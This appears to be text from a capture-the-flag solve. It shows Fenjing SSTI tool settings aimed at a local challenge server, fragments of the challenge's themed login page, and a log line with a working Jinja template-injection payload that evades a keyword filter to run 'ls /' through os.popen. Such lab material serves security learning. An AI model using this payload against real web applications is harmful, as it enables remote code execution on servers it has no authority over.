 焚靖
目标链接
http://127.0.0.1:33363/?password=iwantflag
请求方式
GET
表单输入
username
请求间隔
0.06
分析模式
快速
模板环境
jinja内部
替换绕过
避免使用被替换的关键字
枚举waf关键字
精细枚举waf关键字
开始分析
</div>
<div class="form-group">
<label for="password">心法秘钥</label>
<input type="password" name="password" id="password" class="login-input"
placeholder="请输入心法秘钥">
</div>
<button type="submit" class="login-btn">神识入境</button>
</form>
<div class="login-result" id="result">
<div class="result-title">阵法反馈</div>
<div id="result-content"><div class='login-fail'>Error</div></div>
</div>
</div>
<div class="footer">
<p>噬心魔宗 · 幽冥血海禁制</p>
<p>破言灵咒阵者，可窥轮回莲之秘</p>
</div>
</div>
</body>
</html>
提交表单完成，返回值为200，输入为{'username': "{{(cycler.next['_'+'_'+'g''lobals'+'_'+'_']['o''s']
['p''open']('ls /')).read()}}"}，表单为{'action': '/', 'method': 'GET', 'inputs':
ls /
执行